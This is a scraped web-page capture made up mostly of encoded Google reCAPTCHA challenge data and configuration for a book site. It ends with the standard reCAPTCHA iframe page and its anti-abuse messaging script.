jCmB1/aGJww57CoGwUIWjCihbCl23CjcOpwrLDim7Cs0vDkMKbFERTwrXCp8KgwojDksOJCcKewrIuQAzDsQQZwoHDhFAoacKxTMKbfF7CiMOFNcKgScKjwocfw7PCgU/[base64]/[base64]/DlE1Pw5jCjUjCo1l9w7YdLUTCu8OawpoOw73Djm5/RsOYXcKrGMOlUz11TMKySsOqwpdcfiXCkn7CmcKHGGtXaRJ7wqUhP8KCw5Jyw5/[base64]/w7PChCg3w58iwrB1QXHDoSokw6zDtMOfCcKAw45iNidqJ1/Dk8KWCHDCsMOOQ2YZwrbDtiJ5w4XDnsO4RMObw4TCo8OZXHwgBcOowr4WTMOKa0A8OcOMw6DCksO8w6nChcKKGMKwwqMIOcKSwpHDhRTDjsOyO0bCmAslwpsjwrXClMOww7hYWGXDtMKEVhNxHmdiwoTDn0Zsw4TCq8KqWsOHE3F5w4g9GsK/[base64]/HWsUPH/Diyl0KyAcwr0EfVLDiwsRJw3CuwN3woNSwpthHcOqSsOUwqvDjcOcRsO7w4M/CGwzZMKMwp7Cq8O9w7tmw419wo/DpcO2bcK5wpwGU8O7wrk/[base64]/[base64]/CgG/[base64]/DnwJFw4giXMK/UHs8ckFmwo3ChkUsDsOBe8KcPk05UGZSL8O2w7PCnsKddsKGYwJEBnPChBoUbhHCj8KYwoHCi23DmlzDjMOtwpTCqBrDhTjDpMOjMcKrMsKiwpvCsMO4GcKqfMOTw5/Cvj3CpHHCn1wvw43Ck8O0DwVawrTDvUByw7lmw7RvwqV6HH8swqIJw4JwdglJdhXDv1DDmMOqXDt2wrknQxDCoFphR8OhO8OOw7HCuADClcKewo/CucOcUsOoXjvCtiVHw5PDh0PDm8O5w48xwqnDoMK/[base64]/DvEXCt8K7D34Qw7fClTN0BcOOwqHDvsKFwrvCpGbDj8KeWhV5wpzDu1VXP8OfwpVGwqTCncO8w5pjw5Yzw4DChGJ2RjDCvMO9Bgdqw6LDvsKQJRZcwq/CrU7CrDEFdj7Cl3R4GzrCuC/CrDtQOkfCjMO4wrbCuS/Cuk0kHsO9wo0UA8OkwqEAw7bCssO8BiJzwrvCs2rCoQ/DiEHDjA1uTMKOBcObwq95w7bCmTcrwprCrsKSw4jDrA7CoRQTBxrChMOYwqIIO2F3DcKCw7/DlTvDkm1iehzDusK7w5/CiMOxScO4w6fDlQcbw5lKXlMpP1jDjsOxf8Ksw5hew7bCrivDnVjDi25TZcK8aiw6TV9kZcKsKMOywo/CkSXChMKQw51PwpTDhxvDkMOTQMO+AsORCihCdkQaw7AqMVnCqsKwDGszw5bDjyZsRcO/XRPDjQ7DhDk0OMOLBS3CmMOmwqbCnnszwqjDnAdiMsKSMWc+A0XDu8KPw6V6YTfCj8OvwqrCosO4w4gbwqnCuMO9w5bDmCDDjsKbw4zCmmjCosKUw7zDjcOZHFrDqcKhGcOfwr4TRsKvXsOkK8KUI2AmwrV5e8O9HnLDp0jDj1vCqcKxfw/CpHbCrMOIwqPDqUvCn8OJwqcKc14Wwqtrw6c8wo/DisKPWMKndsKAIQjCh8KBTMOHaDZNwonDtcKNwo7DiMKiw7/Dg8KGw5ZswobCi8OLY8OsL8KvwohNwqMUwq8uDUzCo8O5NMOMw4QSwr5fwp8BdjJow5sZwrBUKsKODHFTw6vDkMO5wqvCosK9ZR3CvQ7CtSHCgAHCn8KSEMOmHzfDjcOsIcKJw5BsMiHCnn7CuTLCuBQ8woDCrhE9wqzCscKmwoVEwrh/DGHDs8OQwrF6AFQoKsKnw6XDvMKZe8KXOsKuw4NiGMKMwpDDhcKSHzJPw6TCljt1aRtdw6XCv8OJI8KpUTHClUlIw4ZCHmfCocOjw41rJz1PLMONwolXWsKKL8KKwrlDw5pXTyTCh1h6wq/Ct8OnPUR8w4g1woxtUcKVw7nCvE/DpcO4YcO6wo7CoBJODQLCkMOzw6/CnzLDsG1kwopTET/DncOZwqoPHMO7aMOlXWldw5PDi2oIw6xBIE7Dk8OdM0VEwqlOwpjCuMOGw6s2wrDCqcKbEsKfw5sETRx8Uxl/a8KZG8OFwopawr8Gw6pSTMOpeQ5OUyAUw7XDnC7DlcOKOFIAUHdIw63CjmIcQlxtcXvDm0vDlR40IwQXw7PCnQ7ChiJ4ZT4BVl1xAcKzw4kSfA3CtsKLwp4pwpkOf8OBHMOyShxHBMOHwoJYwrBbw57CucOxQsOhPkfDs8OtA8KuwrnCiBpZw5/[base64]/DisKGWktUwpDDvsKVwq1lwrvDksOSwojCjkYeCWBNwq4Uwp3Dnjg+wpBjw5BXw4rCksOtdsKKL8O/[base64]/DisOFwqoOBDTDsXPDgCoHHl7DgB0jw7wdw4vChSLClErCrsOswqPCoCUhwofCvsKtwo40RMO9wpNBMVTCg1IgRcOPw7MKw6LCp8OgwqXDoMOLGynDi8KNw73CqxXDhsKMAMKcw67CuMKrwrHCjDQ6FcK/[base64]/DjWFxw4HCtGHDv8KQCw/[base64]/[base64]/DoWB8bMKTw4JvwrjDvsOwwoPDisKLaQEkwrtGOsOpwrzDtMKJHMOaDsKSw5liw4ZPwpvDnnDCicKNPkwwZ3/Dr0XCk20gcU1+WHnDvDnDoUrCj8OqWQhZScKHwrTCuVbDlh7DusKmwr7Cu8O3w4hIw5RwA1/DkmXCjB/DlxnDnz/CpcORZsK9UsOIw4PDqnstaULCv8OIwpRrw7hHUSLCsBITKCRpw4NMNx4Yw5QZw4TDrMOtwotATMKPwr1fJ0VLdHbDssKDcsOtccOtUANCwrUcA8KCRnpPwrhLwpQlw6LCvMOpwoU8N1/Dr8KPw5PDjxheEg0CbMKFNFrDsMKfwodwfMKScx8WGsOjQcOAwoEcHWEydsO7cHTDlC7Cm8Kbw6vCu8OSVsOHwoYvw5fDtMKbGgrCrcKCJcOkGhpoV8OxJETCgT8yw5LDjS/DuHzCmz3DrDnDsXgxwqLDoCfDm8O2JBszLcKRw5xvwqUlw5/DojIXw5JZFsKPWgbCt8K/E8OVY2LCpAvDvVYKERBQX8OkB8KZw6Ygw7kAAcOfwoDCll5aNH7DhcKWwrcDLMKdEVDDnsO3wqbDiMK/wrVPwp0gVnhBO3jCkx3Cuk3DrW7DjMKFOsO+W8OWAHTDp8OjXTvDvFpGfnrDscK5HsOww4YmEFU7Y8KSdMOzwpltd8Kcw7/[base64]/SMOSwpEmXMOoO8Kuw4ROayrCrTrDukdnw5M/UlXDocOkVMKewpwxVsKdWsKdPVnCtMOsd8Kxw73CiMKjJBwXwplRw7TCrEtKw6/DpBBdw4nDncKfMmBgDxYqaMOvM0vCiy5nczZWHiPDtCfChcK0L2Mdwp1xAMOyM8KZTMOnwpZMwpLDpFh+IF/Cki13a2Fww6ZdTBHCssOgc2vCrjMUwpA5N3MHw53DkMKRw6LCrMOCwo5Yw5rCs1tYwqHCgMKlw4jCjMODGjx/FcKzZSnCn8K7W8OFCHPCoCQ4w5DClcOzw4jClMOWwpYsIcOlLmDCucO1wr4AwrbDrx/CsMKcWsO5GsKebcKcYxh1w5IVWMO3CzfCicOLehPDrUDDjXRsdsOWw5VRwoR9wp5Fw4x9wohow5doIEsVwr1Uw7F/aGDDssKYI8KLcMKgEcKhV8OTQUXDojA4woNfZjjCn8O5dW46WcKwe2/Ct8OYQcOOwqjDvMKDfBLCj8KHOw3Cn8KPw53CmMOywrQQNsKWwo48YQ3CrTnCh3/[base64]/[base64]/w4A1w4LCtsOxwpouesOnI8OJEX7CisKTw54iwqxFZW5RcMKfwptnw6wBwqJXbsKWwpcqwpZWMMOwKsOiw6IcwqfCs3XCkMK3wo7DgcOEKTk4XMOicW/Cm8KOwoJ/wpHChsOPHMK1wpzCmsKQwqk7asOQw5NmZTLDjTsodMK7wpjDgcOJw4YXa3/DogbDtsO/W1zDpQprAMKlOmHDp8O8b8OFW8ObwpJbM8ORw5rCosKUwr3DhzRdDC3DrkE5w7h3w5Yhb8K+wrHCi8Kow6R6w6TDoyNHw6bDnsKlwrjDmmwTwoZ9wrpJAcKHw7LCryvCsFPCnMOYfsKVw4fCssKYCcO/w7HCsMOxwoN4w5ERTFDDn8K4CWJSwqrCkMKNwqXDhsK0w4N1wr/DhcKcwpIhw7rCusOBwrjCvsOLUikfVQXDqcKhO8KwajTCrCcoLX/Cix1tw7nCtgXDksO4wqZ8w7sCQkY4TsO6w6FyGXVQw7fChHQKwo3DpsOXKWZ4w7sEwo7DsMOGBcK/w6PDvnJaw47DhsOHUVbDl8KGw7vCmQIAPHNZw591K8KrVyPCmhDDr8K4C8KHDcO5wq7ClgjDrsOaNcKPwoLCg8KXIcOZwqZVw5/[base64]/aw3Di8KCw4Y/H8OewprCkhtxSMKkw4vDkHfDlnABw5NewosqE8OUdkQjw5zDicKRHlRow4ckwqHDsC9Kw4HCviggLS3DsXRDfsKVw7zCgB4/CcOed0kDFcO7Hj4Xw5LCocKUIB3Dm8O1wqHDnzYIwrLDvsOPw4IUw67Dn8O1I8KBLhItwrDCtSfCm1s4wpHDjBpmwrfCpMKDbFUAPsOHJRd6ZHfDucK6bMK1wqrDpsOVKE95wq98GMKCeMKKCMKLKcOsFcOvwojDpsOGKl/CrRcGw6DCu8KhcsKpw6Nww47DiMO+ICd0TMKQw4LDqsOcFjo8a8Kqwq1DwqPDrWzCssOkwq9FVsKJY8OcBsKmwrDDosOoXWtww6IZw4Y6wrbClH/CjcKDC8ODw6XDkhwcwolBwo90wrV2wqzDvwXDunrCokZCw6HCosOSwr7DmU3DtMOww7XDulnClBzConnDg8OEXE7DvR3Du8OdwprCm8K6AMKGYsKgEsO/DMOxw6zCqcO0wpLCvGwIAhxeaUBNcsKFKMOFw5bDvMOpwpkewrTCrnQvOsKDFiNIPcKZbXZMwrwdwrMkFMKwYcO3TsK7ccOBB8KMw7olXizDksOAw7EBYcKLwqtFw47CkWPCmMOfw5PCtcKBwoDDhMOjw5ovwpByd8O+w4QRXC/CusOaKsK7w74qwrDDrgbCq8O0w4jCpRHCt8KRMw9nw4PDtCkhZ257QRlrWhJSwo/DsnV+WsO7XcOuViVCXcOHw5nDvWYXbTfDlVpMbT9yA2HDjGbCigPCiRvCvcKTLsOidMKYDcKILMO0fEITOBVjY8KnFWVCw4/Cq8OybsKnwoVtwqVmw4XCm8OYwqwHw4/DgkDCmsKtDMKHw4VVBiAzbjXCojwjEzDDn1vCvTg7w5gbwp7CrWcIYsKMTcOrT8Oowp3ClUd7D0PCocOrwp1qw6spwo7CvsKqwpZOWXgtNcKzVMK5wrxcw65swrMsYMO1wr9iw5l9wqsww4XDmsOjK8KwXiBkw6zCjsKXP8OOCxPCj8OEw4/[base64]/Cj1lJG8K8R0B1ccOYw7TDtsOjwr9eCcKDaH9jF8KfdMOvwow5XMKrRznDp8KhwqbDj8OsG8OOSTLDr8Kow7/ChSPCrsOdw59/w6ZTwonDmMK/wpokKiBTW8KJw4B4w6fChi18wrcYe8Klw7kewpx2DsOBVsKZwoDDk8KWccKvw7QPw7zDmMKCGhEFH8KyKyTCu8Ovwp0hw6Zqwo5awpLDk8O5XcKrw7DCosO1wpUGdWjDrcOTw5fCp8KwPSxgw4TCs8KjG3nCiMO/wqDDgcO0w7HCtMOewpwJw5vCrsKNZsK0P8OfGlPDmFPCi8K+fR7Cn8OUwq/CssOqGWMCKj4uw5BJwqZpw7xMwp0OGxDDlkzDpmDChV0dCMOdDghgwpcNwpDCjirCh8OIw7M7ZsOmEirCghvDhcK6VQjDnlLCkzhvT8OKUCU/f1HDlcKFw7wUwrI3csO0w5zCgEbDh8OUw54swqbCqibDpxQ9dT/CiVY0DMKgO8KIIsOJbcOsFsOcRGzDocKpJ8Kyw7HCi8K4OsKHwqBsClnCrH/[base64]/wrlWwoYqw7LDgcKGdBzCq8KGY2TCjy/DgD/Dh8OSwqTCssKcYcO3WMKFw50dYcKXOcKaw71wdlLCtTnDhsOHw6jCmUAMFMOww44fTH4zHxEzwqHCuVnDuWkMGAfDi2bDmsO0w5DDmMOEw4TCl0hMwp/DhnnDgcO+w5LDjlVGw5NoIsOLw4TCp1YzwpPDhMKrw5k3wrfDvnfDqnHDhm/DnsOjw5zDojjDqMKIZ8OMYAHDssOobcKuEX18aMK/c8Ohwo7DmMKRW8KKwrXDg8KHWMOcw6p3wpzCjMKKwrJBSnjCsMKkwpZ7bMOuIEbDq8KkUSTCjBdzRMKqGGXDkhcWBcKlBMOmbcKOfmE+GzA4w6bDj3IbwowOKMOrwpbDjsOrw54dw6tvwp/[base64]/wpYVw7DCpD8Kwq0Owo5uw4lgRHfCsMOBwr8jwr5lKXAMw60DNMO3w6/DqS5VIMO1e8K6GsKBw53DtsOZB8KiLMKPw5XChyfCrwLCmWHCkcO+wo3CrcK4MHHCoUF8XcOrwrPCnEVcYhtQf31GQ8ODwotfAA4LImQyw4N0w7wywrV7O8Kiw7opKMOswpQ5wr/DvMO4IFskESXDtwZpw7fCtMKIGUIiwoBwMsOgw7TCp1bDtxY\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ynUyQi71IJcawtNOsK2OGaGqKjmWQKupXkGFwiZKoCw\\u003d\x22,1,0,null,1,1768741563672,0,0,[234,187,165,195],null,[231,5,7,164],\x22RC-P2bvQY1sUyF1KA\x22,null,null,null,null,null,\x220dAFcWeA6x4OhhlP5gNWcqFtwhxfB8hIU5XIITP6mAdSHkD871Ove7aRh-8dvAcvHJNUHhfUxcS7LgqIA-cOFqo1aeKHDekMbtpg\x22,1768824363525]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Vbk81g-44v4uGdGEl2lWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737968980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>